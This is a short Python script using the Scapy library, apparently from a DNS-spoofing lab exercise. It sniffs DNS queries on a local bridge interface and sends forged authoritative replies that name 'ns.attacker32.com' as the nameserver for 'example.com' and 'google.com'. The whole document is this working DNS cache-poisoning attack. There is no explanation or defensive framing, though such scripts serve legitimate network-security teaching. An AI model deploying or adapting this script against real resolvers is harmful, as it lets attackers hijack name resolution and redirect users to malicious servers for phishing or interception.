 1 #!/usr/bin/env python3
2 from scapy.all import*
3 import sys
4
5 NS_NAME = "example.com"
6 def spoof_dns(pkt):
7         if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
8                 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
9
10                 ip= IP(src=pkt[IP].dst,dst=pkt[IP].src)
11                 udp = UDP(dport=pkt[UDP].sport,sport=53)
12                 #Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',ttl=259200,rdata='10.9.0.153')
13                 NSsec1=DNSRR(rrname='google.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
14                 NSsec2=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
15                 dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=0,nscount=2,ns=NSsec1/NSsec2)
16                 spoofpkt = ip/udp/dns
17                 send(spoofpkt)
18 myFilter = "udp and dst port 53"
19 pkt=sniff(iface='br-31294f194e9e', filter=myFilter, prn=spoof_dns)